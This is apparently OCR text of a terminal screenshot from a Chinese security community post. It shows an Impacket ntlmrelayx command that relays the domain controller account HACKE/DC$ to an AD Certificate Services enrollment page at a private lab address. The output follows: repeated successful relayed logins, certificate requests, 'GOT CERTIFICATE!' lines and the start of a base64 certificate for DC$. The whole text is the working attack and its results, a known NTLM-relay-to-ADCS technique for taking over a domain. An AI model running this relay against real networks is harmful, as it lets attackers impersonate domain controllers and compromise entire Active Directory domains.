 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t htt
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC$:
MIIQ7QIBAzCCELcGCSqGSIb3DQEHAaCCEKgEghCkMIIQoDCCBtcGCSqGSIb3DQEHBqCCBsgwggbEAgEAMIIGvQYJKoZIhvcNAQcBMBwGCiqGSIb3
先知社区